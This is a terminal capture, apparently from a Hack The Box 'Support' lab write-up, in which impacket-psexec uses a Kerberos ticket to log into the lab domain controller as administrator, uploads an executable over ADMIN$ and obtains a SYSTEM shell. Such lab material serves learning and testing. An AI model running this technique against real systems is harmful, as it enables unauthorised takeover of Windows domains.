 ┌──(kali㉿kali)-[~/Desktop/Support]
└─$ impacket-psexec -k -no-pass support.htb/administrator@dc.support.htb -dc-ip 10.10.11.174
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file bywUpVWi.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service GgNU on dc.support.htb.....
[*] Starting service GgNU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> whoami
nt authority\system